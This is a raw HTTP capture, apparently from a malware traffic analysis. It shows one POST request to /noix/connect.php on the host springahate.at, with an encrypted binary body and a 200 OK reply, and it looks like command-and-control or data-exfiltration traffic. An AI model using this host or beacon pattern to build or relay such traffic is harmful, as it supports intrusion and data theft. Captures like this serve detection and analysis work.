 POST /noix/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)
Host: springahate.at
Content-Length: 906
Cache-Control: no-cache
(.pppppppppppppppppppppppppppppppp(S...k..j..........n..n.......n.jmkk.mU(
.m.N`...'.V$Y.Q..XE........%..VN...4.">3~..V.59.&XZ..8..u.
7..^7....aB........MHr..Y6...'....3.(.d.~...IFx(./Mds#..../.
$..@3ul.K........".^,v..I{.......f...Xc..^6.N).
........|:.....y....J.x.j+F.B..._...(sO\
...o......W.X.fTn+T.v.....b..W..a{H#GI..{.d.. ..s...N].D
.@i..&.$....G.u.w.8&............hl.........}..FN&
..t.!.Z%....|.gF.z....{...j..x..W"JOj.......Fq...O..g....e......f.K.pC..
6f*.....C.R..|..iVF!..A..#.t.....l.mz....462.P..PJm..7'.
(.J3.Y9.2..k6...X.|....s}......Hm".k....TUX.......&~..x..dx.P.....
0.G.mC.P..,H.E.in....vm....s..Y..]....3..N......
$...o.`.J,...b..W..az.&.....~$.ij...(.....d|R.sZ.=.T......#....V.e ..
5f.?.pM.![.e..l.$.......,.9%...q+...n....^.[+1....g.`.;)..J.5....!
6y....C?.e.....\.vm.TGh..wj...#f...?...SQs It..p...../ ...H.
\*.........z...tA.b.8....G'.So.S
.......[...*.6...O.~./..O.p..Q.')."M.}..h...ltqSHTTP/1.1 200 OK